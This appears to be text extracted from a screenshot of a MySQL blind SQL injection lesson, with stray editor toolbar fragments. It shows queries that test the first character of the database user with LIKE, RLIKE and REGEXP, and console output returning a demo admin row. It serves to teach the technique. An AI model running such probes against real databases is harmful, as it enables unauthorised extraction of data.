 select * from users where id=1 and (select substring(user(),1,1)like 'r%');
select * from users where id=1 and (select substring(user(),1,1)rlike 'r');
mysql> select * from users where id=1 and (select substring(user(),1,1)like 'r%');
+----+----------+----------+------------------+
| id | username | password | email            |
+----+----------+----------+------------------+
|  1 | admin    | 123456   | moon@moonsec.com |
+----+----------+----------+------------------+
1 row in set (0.00 sec)
mysql> select * from users where id=1 and (select substring(user(),1,1)rlike 'r');
+----+----------+----------+------------------+
| id | username | password | email            |
+----+----------+----------+------------------+
|  1 | admin    | 123456   | moon@moonsec.com |
+----+----------+----------+------------------+
1 row in set (0.00 sec)
Times Ne 小四 A+ A-
B I U ab A
select * from users where id=1 and 1=(select user() regexp '^r');
select * from users where id=1 and 1=(select user() regexp '^a');